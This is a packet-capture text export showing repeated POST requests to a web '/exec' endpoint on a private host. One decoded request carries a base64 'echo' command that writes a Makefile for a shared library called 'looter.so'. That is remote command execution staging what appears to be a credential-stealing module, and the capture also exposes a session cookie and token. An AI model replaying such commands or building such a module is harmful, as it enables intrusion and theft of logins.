 107 412.740695 192.168.2.197 192.168.2.197 HTTP 887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
108 413.832058 192.168.2.197 192.168.2.197 HTTP 1682 HTTP/1.1 200 OK (text/html)
109 498.914376 192.168.2.197 192.168.2.197 HTTP 1046 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
110 500.005016 192.168.2.197 192.168.2.197 HTTP 417 HTTP/1.1 200 OK (text/html)
111 502.469421 192.168.2.197 192.168.2.197 HTTP 882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
112 503.559384 192.168.2.197 192.168.2.197 HTTP 450 HTTP/1.1 200 OK (text/html)
113 643.824352 192.168.2.197 192.168.2.197 HTTP 887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST /exec HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Content-Length: 180\r\n
Cache-Control: max-age=0\r\n
Upgrade-Insecure-Requests: 1\r\n
Origin: http://192.168.2.197:8081\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
Referer: http://192.168.2.197:8081/exec\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcy
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/exec]
[HTTP request 1/1]
[Response in frame: 110]
File Data: 180 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "echo Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLX
Key: command
Value: echo Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJlZCAtWGxp
0240 38 31 2f 65 78 65 63 0d
0250 45 6e 63 6f 64 69 6e 67
0260 64 65 66 6c 61 74 65 0d
0270 4c 61 6e 67 75 61 67 65
0280 7a 68 3b 71 3d 30 2e 39
0290 3a 20 50 48 50 53 45 53
02a0 6f 65 67 36 68 6d 39 76
02b0 66 6d 6b 38 6f 35 3b 20
02c0 4a 68 62 47 63 69 4f 69
02d0 49 73 49 6e 52 35 63 43
02e0 4a 39 2e 65 79 4a 70 5a
02f0 44 63 73 49 6b 31 68 63
0300 79 49 36 65 79 4a 31 63
0310 53 49 36 49 6d 46 6b 62
0320 72 75 72 51 44 35 52 59
0330 72 2d 6b 37 4b 43 50 31
0340 70 54 58 68 4b 73 78 7a
0350 6e 65 63 74 69 6f 6e 3a
0360 0d 0a 63 6f 6d 6d 61 6e
0370 30 51 30 5a 4d 51 55 64
0380 58 5a 58 4a 79 62 33 49
0390 4b 43 6d 78 76 62 33 52
03a0 67 62 47 39 76 64 47 56
03b0 6a 59 79 41 6b 4b 45 4e
03c0 67 4c 57 5a 51 53 55 4d
03d0 6c 5a 43 41 74 57 47 78
03e0 74 65 43 41 74 62 79 41
03f0 74 62 47 4e 31 63 6d 77
0400 25 32 30 2d 64 25 32 30
0410 6b 65 66 69 6c 65